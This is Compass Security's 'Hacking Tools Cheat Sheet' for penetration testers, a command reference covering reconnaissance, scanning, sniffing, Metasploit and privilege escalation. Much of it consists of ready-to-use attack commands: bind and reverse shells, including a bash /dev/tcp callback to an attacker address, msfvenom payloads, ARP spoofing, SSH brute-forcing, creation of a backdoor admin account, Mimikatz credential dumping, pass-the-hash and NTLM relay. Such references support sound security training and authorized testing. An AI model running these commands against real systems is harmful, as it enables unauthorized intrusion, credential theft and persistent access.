 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
Ncat
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type):
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z (Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
#
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and im-
port into Bloodhound to analyze.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists
▪ GitHub "enaqx/awesome-pentest"
COMPASS
SECURITY